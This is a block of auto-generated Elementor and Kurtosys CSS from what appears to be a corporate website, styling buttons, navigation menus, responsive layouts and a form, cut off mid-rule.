.elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9265 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9265 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-9265 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-9265 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-9265 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-9265 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9265 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-9265 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9265 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-9265 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-9265{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-9265 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-9265 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-9265 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-9265 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-9265 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-9265 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-9265 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-9265 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-9265 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-9265 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9265 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-9265 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-9265 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-9265 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-9265 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-9265 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9265 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-9265 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-9265 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-9265 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-9265 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-9265 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9265 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9265 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-9265 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-9265 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-9265 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-9265 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-9265 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-9265 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-9265 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-8587 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8587 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8587 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-8587 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-8587 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-8587 